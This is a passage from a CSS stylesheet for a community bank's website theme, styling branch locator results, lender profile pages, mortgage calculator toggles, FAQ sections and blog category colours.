	border: 1px solid #666;
}
.concierge-search #contact-site-search-btn {
  margin-top: 0.75em;
}

/* Blend */
.blend {
  background: #f5f5f5;
}
.blend .logo {
  width: 100%;
  left: auto;
  right: auto;
  text-align: center;
}
.blend-question {
  display: block;
  margin: 0 auto;
  padding: 2em;
  max-width: 1024px;
  text-align: center;
}
.blend-question h1 {
  font-weight: bold;
}
.blend-question a.btn-green-sec,.blend-question a.btn-green {
  display: block !important;
  margin: 0 auto 1em !important;
  max-width: 360px;
}

/* Slide In CTA */
.slidecta {
  position: fixed;
  z-index: 999;
  opacity: 0;
  bottom: 11%;
  width: 80%;
  margin: 0 5%;
  display: block;
  padding: 1em 5%;
  text-align: center;
  color: #fff;
  background: #006942;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
	-webkit-box-shadow: 0px 0px 15px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 15px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 15px rgba(0,0,0,0.15);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.slidein .slidecta {
  opacity: 1;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.personal .slidecta {
  background: #006942;
}
.personal .slidecta:hover {
  background: #012f1e;
}
.business .slidecta {
  background: #003869;
}
.business .slidecta:hover {
  background: #001f3a;
}
.wealth .slidecta {
  background: #444444;
}
.wealth .slidecta:hover {
  background: #222222;
}
.agriculture .slidecta {
  background: #9d5842;
}
.agriculture .slidecta:hover {
  background: #85432e;
}
.slidecta a {
  color: #fff;
}
.slidecta .line1,.slidecta .line2 {
  display: block;
}
.slidecta .line2 {
  font-size: 1.1em;
}
.immediate-assistance {
  display: none;
  padding: 2em 1em !important;
}
.immediate-assistance .one-center {
  padding-bottom: 2em !important;
}

a.sitewidelogin {
  color: #006942;
}

.loantypekey {
  margin-bottom: 1em;
}
.loantypekey p {
  margin: 0;
}
.desc-el-Purchase {
	margin-bottom: 0;
}

.locations .breadcrumbs span {
  color: #fff;
}

.resources .blog-item img {
  height: auto;
}

.products-carousel .owl-nav {
  position: absolute;
  top: 45%;
  width: 100%;
  text-align: center;
}
.products-carousel .owl-prev {
  position: absolute;
  left: -1em;
}
.products-carousel .owl-next {
  position: absolute;
  right: -1em;
}
.products-carousel .owl-prev span,.products-carousel .owl-next span {
  font-size: 3em;
}

.case-study-wrapper {
  display: block;
  width: 100%;
}

/* Disclaimer Blocks */
.disclaimer-general .blocks {
	display: block;
	margin: 0 auto;
	max-width: 1380px;
}
.disclaimer-general .block {
	display: block;
	margin: 1em 1em 2em;
	background: #fff;
	-webkit-box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.disclaimer-general .block:hover {
	-webkit-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.disclaimer-general .block img {
	width: 100%;
	height: auto;
}
.disclaimer-general .block-pad {
	padding: 2em;
	text-align: center;
}
.disclaimer-general .block-pad h3 {
	font-size: 20px;
	color: #006942;
	margin: 0 0 0.25em;
}
.disclaimer-general .block-pad p {
	font-size: 16px;
	color: #2b2b2b;
	margin:0;
}

.showmodal {
  padding-right: 21px;
  background: transparent url('/themes/custom/nicoletbank/images/shared/external.png') right center no-repeat;
  background-size: 14px auto;
}

/* Branch Location Updates */
.branch-proximity {
  color: #006942;
  padding-top: 0.25em;
  font-style: italic;
}
.branch-result-hd {
	display: flex;
	padding: 2% 4%;
	border-bottom: 1px solid #ddd;
	color: #666666;
	font-size: 14px;
	text-align: center;
	background: #f7f7f7;
}
.branch-result-left {
  flex: 1;
  text-align: left;
  font-style: italic;
}
.branch-result-right {
  flex: 1;
  text-align: right;
}
.branch-result-hd strong {
  color: #222;
}
.branch-result-hd a {
  color: #444;
}
.branch-result-hd a:hover {
  color: #006942;
}

#toolbar-item-administration-tray .toolbar-menu {
  z-index: 9999 !important;
}

/* Branch Locator Updates 11/24/21 */
.locator-branches .filters label.loc-branches {
  color: #006942;
}
.locator-branches .filters label.loc-lpo {
  color: #9d5842;
}
.branch-lpo .branch-address {
  background: transparent url('/themes/custom/nicoletbank/images/shared/locations-copper.png') 16px 18px no-repeat !important;
	background-size: 36px 36px !important;
}
.locator-branches .filters label.loc-wealth {
  color: #444;
}
.branch-wealth .branch-address {
  background: transparent url('/themes/custom/nicoletbank/images/shared/locations-grey.png') 16px 18px no-repeat !important;
	background-size: 36px 36px !important;
}
@media only screen and (min-width: 768px) {
  .branch-lpo .branch-address {
		  background: transparent url('/themes/custom/nicoletbank/images/shared/locations-copper.png') 3px 24px no-repeat !important;
		  background-size: 28px 28px !important;
  }
  .branch-wealth .branch-address {
		  background: transparent url('/themes/custom/nicoletbank/images/shared/locations-grey.png') 3px 24px no-repeat !important;
		  background-size: 28px 28px !important;
  }
}
@media only screen and (min-width: 960px) {
  .branch-lpo .branch-address {
		  background: transparent url('/themes/custom/nicoletbank/images/shared/locations-copper.png') 16px 32px no-repeat !important;
		  background-size: 36px 36px !important;
  }
  .branch-wealth .branch-address {
		  background: transparent url('/themes/custom/nicoletbank/images/shared/locations-grey.png') 16px 32px no-repeat !important;
		  background-size: 36px 36px !important;
  }
}

.concierge-search .search {
  position: unset;
}

/* Language Switcher */
.lang-switcher {
  float: left;
  color: #fff;
  text-transform: uppercase;
  background: transparent;
  border: 0;
  margin: 0.75em 1em 0 0;
}
.darkslide .lang-switcher {
  color: #222;
}
.scrolled.darkslide .lang-switcher {
  color: #fff;
}

.aiq-chat-container {
	z-index: 99999 !important;
}

#lexcontainer section {
	animation-name: slidein;
	animation-delay: 0.5s;
	animation-duration: 1.5s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

.branch-online {
  background: #f5f5f5 !important;
}
a.scheduler-ico {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/appointment-dark.png') center left no-repeat;
	padding-left: 32px;
	background-size: 22px auto;
}
.branch-available-anywhere {
    color: #006942;
    padding-top: 0.25em;
    font-style: italic;
}

.one-center blockquote {
  margin: 1em auto;
  padding: 1em 0;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  max-width: 800px;
  line-height: 1.6;
  font-style: italic;
}

/* Embedded FAQs */
.embedded-faq {
  border-top: 1px solid #ccc;
}
.embedded-faq h2.ef-heading {
  font-size: 28px;
  color: #006942;
  margin: 0.5em auto;
  padding: 0;
  text-align: center;
}
.personal .embedded-faq h2.ef-heading {
  color: #006942 !important;
}
.business .embedded-faq h2.ef-heading {
  color: #003869 !important;
}
.wealth .embedded-faq h2.ef-heading {
  color: #222 !important;
}
.agriculture .embedded-faq h2.ef-heading {
  color: #9d5842 !important;
}
.embedded-faq h3:focus {
  outline: none;
}
.embedded-faq .no-border {
  border-top: 0px !important;
}

.detail-business .subnav-section p a {
  color: #003869;
}
.detail-business .subnav-section p a:hover {
  color: #001f3a;
}
.detail-wealth .subnav-section p a {
  color: #444;
}
.detail-wealth .subnav-section p a:hover {
  color: #222;
}
.detail-agriculture .subnav-section p a {
  color: #9d5842;
}
.detail-agriculture .subnav-section p a:hover {
  color: #85432e;
}

/* Common Tasks to Navigation */
ul.navigation .second .tasks {
  border-width: 2px;
  border-style: solid;
  border-color: #006942;
  padding: 1em;
  margin-top: 1em;
  min-width: 230px !important;
}
ul.navigation .second .tasks .heading {
  color: #006942;
  background: transparent;
  text-decoration: none;
  border: 0;
  line-height: 1.1;
}
ul.navigation .second .tasks .link a {
  color: #006942;
  line-height: 1.1;
  padding-left: 32px;
  margin-top: 1em;
  background-size: auto 22px;
  background-repeat: no-repeat;
  background-position: center left;
}
ul.navigation .personal .tasks {
  border-color: #006942 !important;
}
ul.navigation .personal .tasks .heading {
  color: #006942 !important;
}
ul.navigation .personal .tasks .link a {
  color: #006942 !important;
}
ul.navigation .wealth .tasks {
  border-color: #444 !important;
}
ul.navigation .wealth .tasks .heading {
  color: #444 !important;
}
ul.navigation .wealth .tasks .link a {
  color: #444 !important;
}
ul.navigation .business .tasks {
  border-color: #003869 !important;
}
ul.navigation .business .tasks .heading {
  color: #003869 !important;
}
ul.navigation .business .tasks .link a {
  color: #003869 !important;
}
ul.navigation .agriculture .tasks {
  border-color: #9d5842 !important;
}
ul.navigation .agriculture .tasks .heading {
  color: #9d5842 !important;
}
ul.navigation .agriculture .tasks .link a {
  color: #9d5842 !important;
}

/* Comp App Badges */
.comp-apps {
  display: block;
  padding: 1em;
  margin: 2em 0 0;
  background: #f5f5f5;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.comp-apps p {
  margin: 0;
  padding: 0;
  text-align: center;
}
.comp-apps img {
  width: 100%;
  max-width: 200px;
  height: auto;
  margin: 0.5em auto 0;
}
.btn-sm {
  font-size: 0.9em !important;
  padding: 0.4em 0.8em !important;
}

/* Branch List Notice Field */
.branch-notice {
  color: #c00 !important;
  font-style: italic !important;
}

/* FAQ Page */
h1.ef-page-heading {
  font-size: 28px;
  color: #006942;
  margin: 0.5em auto;
  padding: 0;
  text-align: center;
}
h2.ef-page-subheading {
  font-size: 24px;
  color: #006942;
  margin: 2em 0 0;
  padding: 0;
  text-align: left;
  border: 0;
}
.ef-page-question.no-border {
  margin-top: 0.5em !important;
}

.detail-personal .two-col table th,.detail-personal .two-col table td {
  border: 1px solid #fff;
}
.detail-personal .two-col table td.grey {
  background: #eee;
  padding: 0.75em 1.5em;
}
.detail-personal .two-col table td.ltgrey {
  background: #f5f5f5;
  padding: 0.75em 1.5em;
}

.ptanchor {
    display: block;
    position: relative;
    top: -110px;
    visibility: hidden;
}

.product-filters-types {
  font-size: 1.1em;
  text-transform: uppercase;
  color: #222;
  margin: 0.5em 0 1em;
}
.secondary-business .product-filters-types {
  color: #003869 !important;
}

/* WM Alert */
.alert-message a,.alert-message span {
  display: block;
  padding: 0.5em;
  text-align: center;
  background: #c00;
  color: #fff;
}
.alert-message a:hover {
  text-decoration: underline;
}

/* Mortgage Calculator Toggles */
.calc-toggles {
  display: block;
  text-align: center;
  border-bottom: 1px solid #ccc;
  margin: 0 0 1em;
  outline: none;
}
.calc-toggle {
  display: inline-block;
  padding: 0.5em 1em;
  margin: 0 0.25em -1px;
  color: #333;
  background: #f5f5f5;
  border: 1px solid #ccc;
}
.calc-toggle-active {
  color: #006942;
  background: #fff;
  border-top: 1px solid #ccc;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  border-bottom: 1px solid #fff;
}
.detail-rates .white .container h2 {
  font-size: 2em;
}
.detail-rates .table-wrapper h3 {
    font-size: 1.5em;
    margin: 2em 0 0;
    text-transform: uppercase;
}
.detail-rates.detail-rates .table-wrapper h3 {
  color: #006942;
}
.detail-rates .sticky-wrap {
	margin: 2em 0;
}
.detail-rates .container .disclaimer {
  padding: 0;
}

/* Heading with Button */
.heading.with-button .breadcrumbs {
  padding-top: 4%;
}
.heading.with-button a.btn {
	display: block;
	line-height: 1.5;
	padding: 0.5em 1.5em;
	text-transform: uppercase;
	margin: 0.5em 0 2em !important;
	border-width: 2px;
	border-style: solid;
	text-align: center;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
  opacity: 0;
  animation-name: fadeup;
  animation-delay: 1.5s;
  animation-duration: 1.5s;
  animation-iteration-count: 1;
  animation-fill-mode: forwards;
}
.detail-personal .heading.with-button a.btn,.personal .heading.with-button a.btn {
  background: transparent !important;
  color: #006942 !important;
	border-color: #006942 !important;
}
.detail-personal .heading.with-button a.btn:hover,.personal .heading.with-button a.btn:hover {
  background: #006942 !important;
  color: #fff !important;
	border-color: #006942 !important;
}
.detail-business .heading.with-button a.btn,.business .heading.with-button a.btn {
  background: transparent !important;
  color: #003869 !important;
	border-color: #003869 !important;
}
.detail-business .heading.with-button a.btn:hover,.business .heading.with-button a.btn:hover {
  background: #003869 !important;
  color: #fff !important;
	border-color: #003869 !important;
}
.detail-wealth .heading.with-button a.btn,.wealth .heading.with-button a.btn {
  background: transparent !important;
  color: #222 !important;
	border-color: #222 !important;
}
.detail-wealth .heading.with-button a.btn:hover,.wealth .heading.with-button a.btn:hover {
  background: #222 !important;
  color: #fff !important;
	border-color: #222 !important;
}
.detail-agriculture .heading.with-button a.btn,.agriculture .heading.with-button a.btn {
  background: transparent !important;
  color: #9d5842 !important;
	border-color: #9d5842 !important;
}
.detail-agriculture .heading.with-button a.btn:hover,.agriculture .heading.with-button a.btn:hover {
  background: #9d5842 !important;
  color: #fff !important;
	border-color: #9d5842 !important;
}

.resource-demo {
  display: block;
  background: #f5f5f5;
  padding: 1em;
  margin: 0.75em;
  text-align: center;
  border: 2px solid #ddd;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.resource-grey {
  background: #f5f5f5;
}
.resource-grey:hover {
  background: #fff;
  border-color: #006942;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.resource-white {
  background: #fff;
}
.resource-white:hover {
  background: #f5f5f5;
  border-color: #666;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.resource-green {
  background: #006942;
  border-color: #006942;
}
.resource-green:hover {
  background: #004b2f;
  border-color: #004b2f;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.resource-texture {
  background: #f5f5f5 url('/themes/custom/nicoletbank/images/resource-block-background.jpg') center center no-repeat;
  background-size: auto 100%;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.resource-texture:hover {
  background: #f5f5f5 url('/themes/custom/nicoletbank/images/resource-block-background.jpg') center center no-repeat;
  background-size: auto 125%;
  border-color: #004b2f;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.resource-green .resource-demo-title,.resource-green .resource-demo-cta {
  color: #fff !important;
}
.resource-green .resource-demo-cta {
  opacity: 0.75;
}
.resource-demo img {
  margin: 0 auto 0.25em;
}
.resource-demo .resource-demo-title {
  display: block;
  font-size: 21px;
  line-height: 1.1;
  color: #222;
  padding: 0.25em 0;
}
.resource-demo .resource-demo-cta {
  display: block;
  font-size: 16px;
  color: #006942;
  text-transform: uppercase;
}

/* Qualifications Calendar */
.print-window-btn {
    display: inline-block;
    padding-left: 36px;
    background: transparent url('/themes/custom/nicoletbank/images/shared/print-gray.png') left center no-repeat;
    background-size: 24px auto;
    color: #444;
    margin: 0 auto 1em;
}
.print-window-btn:hover {
    color: #222;
}
.disclaimer-window {
  font-size: 0.9em;
}
.disclaimer-window-outline {
  display: block;
  border: 1px solid #444;
  padding: 1em 1em 0.5em;
}
.disclaimer-window-outline p {
  font-size: 0.9em;
  margin: 0 0 0.5em;
}
.featherlight-content #calendar {
  max-width: 800px;
  max-height: 800px;
}
#calendar h2 {
  margin: 0 0 1em;
}
#calendar table {
  margin: 0;
}
#calendar table th,#calendar table td {
  padding: 0.5em;
  border: 1px solid #444;
  background: #fff;
  text-align: left;
}
#calendar table th {
  color: #222;
  text-transform: uppercase;
}
.print-logo {
  display: none;
}

/* New Lenders Section */
.heading .breadcrumbs h1 {
  display: inline-block;
  color: #444;
  padding: 0 0.25em;
}
.lender-search {
  background: #fff;
  padding: 3em 1em;
}
.lender-search .container {
	display: block;
	margin: 0 auto;
	max-width: 1140px;
}
.lender-search h1 {
  font-size: 28px;
  color: #006942;
  margin: 0 auto 0.5em;
  text-align: center;
}
.lender-search h2 {
  font-size: 28px;
  color: #222;
  margin: 0 auto 0.5em;
  text-align: center;
}
.lender-search p {
  text-align: center;
	margin: 0 auto 2em;
	max-width: 1140px;
}
.lender-search p a {
  color: #006942;
}
.lender-search p a:hover {
  color: #222;
}
.lender-search .lender-form {
	display: block;
	margin: 0 auto;
	max-width: 1024px;
}
.lender-search .lender-form .form-field {
  margin: 0 0 0.5em;
}
.lender-search .lender-form .form-field label {
  display: block;
  color: #006942;
  margin: 0 0 0.25em;
  font-size: 1.25em;
}
.lender-search .lender-form .form-field input,.lender-search .lender-form .form-field select {
  display: block;
  width: 95%;
  border: 1px solid #999;
  padding: 0.5em;
  font-size: 1.1em;
  border-radius: 0px;
  -webkit-box-shadow: inset 0px 2px 8px rgba(0,0,0,0.1);
  -moz-box-shadow: inset 0px 2px 8px rgba(0,0,0,0.1);
  box-shadow: inset 0px 2px 8px rgba(0,0,0,0.1);
}
.lender-search .lender-form .form-field select {
  width: 100%;
  background: #fff;
  -webkit-box-shadow: 0px 2px 6px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 2px 6px rgba(0,0,0,0.1);
  box-shadow: 0px 2px 6px rgba(0,0,0,0.1);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.lender-search .lender-form .form-field input.btn-green {
	display: block;
  width: 100%;
	line-height: 1.5;
	padding: 0.5em 1.5em;
	text-transform: uppercase;
	margin: 1em 0 0;
	border-width: 2px;
	border-style: solid;
	text-align: center;
  color: #006942 !important;
	border-color: #006942 !important;
	box-shadow: none;
	background: #fff;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.lender-search .lender-form .form-field input.btn-green:hover {
  background: #006942 !important;
  color: #fff !important;
	border-color: #006942 !important;
}
.lender-results {
  background-color: #f5f5f5;
  padding: 3em 1em;
}
.lender-results .container {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
  text-align: center;
}
.lender-results h2 {
  text-align: center;
  margin: 0 auto 1em;
}
.lender-results .bio .lk {
  display: block;
  font-size: 0.9em;
  color: #444;
  margin: 0.5em 0 0;
  text-transform: uppercase;
}
.lender-results .bio .lk:hover {
  color: #222;
}
.lender-heading {
  min-height: unset !important;
  max-height: unset !important;
}
.lender-head {
	display: block;
	margin: 1em auto;
	max-width: 1240px;
}
.lender-head .bio-img img {
  width: 320px;
  border: 3px solid #fff;
  margin: 0 auto;
}
.lender-head .lender-details {
  text-align: left;
}
.lender-head .lender-details h1 {
  color: #006942;
  margin: 0.5em 0;
}
.lender-head .lender-details h1 .lender-subhead {
  display: block;
  font-size: 24px;
  font-style: italic;
  color: #666;
  margin: 0.25em 0;
}
.lender-head .lender-details .title {
  font-size: 24px;
  color: #222;
}
.lender-head .lender-details .id-number {
  font-size: 21px;
  color: #444;
  margin: 0 0 0.5em;
}
.lender-head .lender-details .branch {
  border: 0 !important;
}
.lender-head .lender-details .branch a {
  display: block;
  background: transparent url('/themes/custom/nicoletbank/images/lender/bank-ico.png') left center no-repeat;
  background-size: 18px auto;
  color: #006942;
  padding-left: 30px;
  margin: 0.5em 0;
}
.lender-head .lender-details .phone a {
  display: block;
  background: transparent url('/themes/custom/nicoletbank/images/lender/smartphone-ico.png') left center no-repeat;
  background-size: 18px auto;
  color: #006942;
  padding-left: 30px;
  margin: 0.5em 0;
}
.lender-head .lender-details .email a {
  display: block;
  background: transparent url('/themes/custom/nicoletbank/images/lender/email-ico.png') left center no-repeat;
  background-size: 18px auto;
  color: #006942;
  padding-left: 30px;
  margin: 0.5em 0;
}
.lender-head .lender-details a:hover {
  color: #222;
}
.specialties-block {
  margin: 2em auto;
  border: 2px solid #ccc;
  padding: 1em;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.specialties-block h3 {
  display: inline-block;
  margin: 0 auto;
  background: #fff;
  text-transform: uppercase;
  color: #006942;
  position: relative;
  left: auto;
  right: auto;
  top: -1.5em;
  padding: 0 1em;
}
.specialties-block ul {
  text-align: left;
  margin: -0.5em 0 1em;
  padding: 0 0 0 40px;
}
.specialties-block ul li {
  color: #006942;
  font-style: italic;
  line-height: 1;
  list-style-image: url('/themes/custom/nicoletbank/images/lender/greencheck-ico.png');
}
.specialties-block ul li a {
  color: #006942;
}
.specialties-block ul li a:hover {
  color: #222;
}
.lender-block {
  margin: 2em auto;
  border: 2px solid #ccc;
  padding: 1em;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.lender-block h3 {
  display: inline-block;
  margin: 0 auto;
  background: #fff;
  text-transform: uppercase;
  color: #222;
  position: relative;
  left: auto;
  right: auto;
  top: -1.5em;
  padding: 0 1em;
}
.lender-block ul {
  text-align: left;
  margin: -0.5em 0 1em;
  padding: 0 0 0 30px;
}
.lender-block ul li {
  color: #666;
}
.lender-block ul li a {
  color: #006942;
}
.lender-block ul li a:hover {
  color: #222;
}
.lender-head .lender-ctas {
  text-align: center;
}
.lender-text {
  padding: 0 !important;
}

.fdic {
	display: block;
	text-align: center;
	background: #222;
	padding: 0.5em 0.75em 0.75em 0.75em;
	color: #fff;
	font-size: 12px;
	font-style: italic;
}
.fdic.fdic-text {
	padding: 0.75em;
}
.fdic img {
	max-width: 100%;
}


/* Blog Home */
.blog.home.scrolled .header {
	background: #006942 !important;
}
.blog.home.scrolled .header a.login,.blog.single.scrolled .header a.login,.blog.archive.scrolled .header a.login {
	color: #006942 !important;
}
.bloghome {
	background: #006942 url('/themes/custom/nicoletbank/images/shared/vault.jpg') center center no-repeat;
	background-size: cover;
	/*padding: 5em 1em;*/
}
.bloghome h1,.bloghome h2 {
	font-size: 36px;
	font-weight: normal;
	color: #fff;
	margin: 0;
	padding: 0;
	text-align: center;
	text-transform: none;
	letter-spacing: 0px;
}
.bloghome .page-header {
  padding: 3em 0 6em;
}
.blogwrap {
	background: #f5f5f5;
}
.blogwrap #primary {
	padding: 0 !important;
	max-width: unset !important;
}
.blog .edit-link,.blog .byline,.blog .updated:not(.published) {
	display: none;
}
.blog .screen-reader-text {
	clip: rect(1px,1px,1px,1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}
.home article .summary-wrap .entry-meta a {
	color: #666;
}
.home article .summary-wrap .entry-meta a:hover {
	color: #222;
}
.home {
	vertical-align: top !important;
}
.home .site-main {
	text-align: center;
}
.home article {
	display: block;
	margin: 2em;
	background: #fff;
	padding-bottom: 0 !important;
	text-align: center;
	-webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
}
.home article .post-thumbnail {
	margin-bottom: 0;
}
.home article .post-thumbnail img {
	width: 100%;
	height: auto;
}
.home article img:hover {
	opacity: 1;
}
.home article .entry-category {
	text-transform: uppercase;
}
.home article .entry-category a {
	display: inline-block;
	background: #222;
	font-size: 14px;
	color: #fff;
	padding: 0.5em 1em;
	margin: 0 auto 1em;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.home article .entry-category a:hover {
	opacity: 0.75;
}
.home article .entry-summary a.btn {
	display: none;
}
.home article .summary-wrap {
	padding: 1em;
	text-align: center;
}
.home article .summary-wrap h2 {
	color: #444;
	margin: 0;
}
.home article .summary-wrap h2 a {
	font-size: 19px;
	color: #444;
}
.home article .summary-wrap h2 a:hover {
	color: #222;
}
.home article .summary-wrap .entry-meta {
	font-size: 16px;
	font-weight: normal;
	color: #666;
	text-transform: none;
	letter-spacing: 0px;
}
.home article .summary-wrap p {
	display: none;
}

/* Color Coding */
.blog article.category-agriculture:first-child {
	background: #9d5842;
}
.blog article.category-agriculture img {
	border-bottom: 5px solid #9d5842;
}
.blog article.category-agriculture .entry-category a {
	background: #85432e;
}
.blog article.category-home-ownership:first-child {
	background: #003869;
}
.blog article.category-home-ownership img {
	border-bottom: 5px solid #003869;
}
.blog article.category-home-ownership .entry-category a {
	background: #003869;
}
.blog article.category-financial-success:first-child {
	background: #004b2f;
}
.blog article.category-financial-success img {
	border-bottom: 5px solid #004b2f;
}
.blog article.category-financial-success .entry-category a {
	background: #004b2f;
}
.blog article.category-economic-commentary:first-child {
	background: #444;
}
.blog article.category-economic-commentary img {
	border-bottom: 5px solid #444;
}
.blog article.category-economic-commentary .entry-category a {
	background: #444;
}
.blog article.category-fraud-alerts:first-child {
	background: #BC1111;
}
.blog article.category-fraud-alerts img {
	border-bottom: 5px solid #BC1111;
}
.blog article.category-fraud-alerts .entry-category a {
	background: #BC1111;
}
.blog article.category-business-success:first-child {
	background: #005a9f;
}
.blog article.category-business-success img {
	border-bottom: 5px solid #005a9f;
}
.blog article.category-business-success .entry-category a {
	background: #005a9f;
}
.blog article.category-nicolet-updates:first-child {
	background: #006942;
}
.blog article.category-nicolet-updates img {
	border-bottom: 5px solid #006942;
}
.blog article.category-nicolet-updates .entry-category a {
	background: #006942;
}
.blog.archive .entry-title a {
	color: #333;
}
.blog.archive .entry-title a:hover {
	color: #006942;
}
.blog.archive .entry-meta a {
    color: #666;
}
.blog.archive .entry-meta a:hover {
    color: #222;
}
.blog.archive .entry-summary a.btn {
	color: #333;
	text-transform: uppercase;
}
.blog.archive .entry-summary a.btn:hover {
	color: #006942;
}
.category-agriculture .page-header {
	background: #9d5842 !important;
}
.category-home-ownership .page-header {
	background: #003869 !important;
}
.category-financial-success .page-header{
	background: #004b2f !important;
}
.category-economic-commentary .page-header {
	background: #444 !important;
}
.category-fraud-alerts .page-header {
	background: #BC1111 !important;
}
.category-business-success .page-header {
	background: #005a9f !important;
}
.category-nicolet-updates .page-header {
	background: #004b2f !important;
}
.blog.home article:first-child {
	color: #fff;
	padding: 0;
	margin: 0;
}
.blog.home article:first-child .entry-header {
	padding: 0;
}
.blog.home article:first-child .summary-contain {
  position: relative;
}
.blog.home article:first-child .summary-contain::before {
  content: " ";
  display: inline-block;
  height: 100%;
  width: 1%;
  vertical-align: middle;
}
.blog.home article:first-child .summary-wrap {
  display: inline-block;
  vertical-align: middle;
}
.blog.home article:first-child .post-thumbnail {
	margin: 0;
}
.blog.home article:first-child .post-thumbnail img {
	width: 100%;
	height: auto;
	border: 0;
}
.blog.home article:first-child .entry-category {
	font-size: 21px;
	letter-spacing: 1px;
}
.blog.home article:first-child .entry-category a {
	color: #fff;
}
.blog.home article:first-child h2 {
	font-size: 28px !important;
	margin: 0.5em 0;
}
.blog.home article:first-child h2 a {
	font-size: 28px !important;
	color: #fff;
}
.blog.home article:first-child h2 a:hover {
	color: #fff;
	opacity: 0.75;
}
.blog.home article:first-child p {
	display: block;
	opacity: 0.75;
	margin: 0 0 0.5em;
}
.blog.home article:first-child .entry-meta {
	display: none;
}
.blog.home article:first-child a {
	color: #fff;
}
.blog.home article:first-child .entry-summary a.btn {
	display: inline-block;
	margin: 1em auto 0;
	border: 2px solid rgba(255,255,255,0.25);
	padding: 0.5em 2em;
	text-transform: uppercase;
	color: #fff;
}
.blog.home article:first-child .entry-summary a.btn:hover {
	border: 2px solid #222;
	background: #222;
}
.misha_loadmore{
	display: inline-block;
	background: transparent;
	color: #444;
	border: 2px solid #ccc;
	padding: 0.5em 2em;
	margin: 3em auto;
	text-align: center;
	cursor:pointer;
	text-transform: uppercase;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.misha_loadmore:hover{
	background: #444;
	border: 2px solid #444;
	color: #fff;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.archive .wp-post-image,.archive .entry-category {
	display: none;
}
.blog.home .link-more {
	display: none !important;
}
.blog #breadcrumbs {
	display: block;
	padding: 1em 25px;
	font-size: 15px;
	color: #999;
	background: #f5f5f5;
}
.blog #breadcrumbs a {
	color: #666;
}
.blog #breadcrumbs a:hover {
	color: #222;
}
.blog #breadcrumbs a:after {
	content: '/';
	color: #999;
	margin: 0 0.5em;
	padding: 0;
}
.blog #breadcrumbs a:last-child:after {
	display: none;
}
.single-featured-image-header {
	display: none;
}
.blog.single #primary,.blog.archive #primary,.blog.category #primary,.page #primary {
	max-width: 1240px;
	padding: 1.5em;
	margin: 0 auto;
}
.archive .page-header,.category .page-header {
	text-align: center;
	padding: 3em 1em;
	margin: 0;
	background: #444;
}
.blog.single .wrap,.blog.archive .wrap,.blog.page .wrap {
	background: #fff;
	max-width: 100%;
	padding: 0;
}
.blog.single h1.entry-title {
	font-size: 36px;
	color: #222;
	margin: 0 0 0.25em;
}
.blog.archive h1.page-title {
	font-size: 30px;
	margin: 0 0 0.25em;
}
.blog.page h1.entry-title {
	font-size: 36px !important;
	margin: 0 0 0.25em !important;
	font-weight: normal !important;
    letter-spacing: unset !important;
    text-transform: none !important;
}
.blog.single h2,.blog.page h2 {
	color: #333;
}
.blog.archive h2.entry-title {
	font-size: 30px;
